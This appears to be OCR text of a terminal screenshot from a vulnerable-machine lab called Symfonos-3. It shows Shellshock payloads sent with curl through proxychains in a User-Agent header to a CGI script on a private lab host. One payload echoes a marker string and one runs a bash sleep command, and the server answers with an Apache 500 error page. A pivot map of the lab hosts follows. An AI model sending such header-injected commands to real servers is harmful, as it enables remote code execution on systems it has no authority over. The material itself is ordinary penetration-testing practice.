 10.0.2.4 Disconnected No target 40% 07:55 PM
❯ sudo proxychains curl -H 'User-Agent: () { :; }; echo "VULNERABLE TO SHELLSHOCK"' http://10.3.2.6/cgi-bin/underworld/admin.cgi 2>/dev/null| grep 'VULNERABLE' 2>/dev/null
❯ sudo proxychains curl -H 'User-Agent: () { :; }; /bin/bash -c "sleep 5"' http://10.3.2.6/cgi-bin/underworld/admin.cgi 2>/dev/null
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 webmaster@localhost to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.25 (Debian) Server at 10.3.2.6 Port 80</address>
</body></html>
~/Desktop/Hack-The-Box/Pivoting/Symfonos-3 ✔ 5s
Attack 10.0.2.4 Tunneling Symfonos-1 10.0.2.5 - 10.2.2.6 Symfonos-2 10.2.2.7 - 10.3.2.7 Symfonos-3 10.3.2.6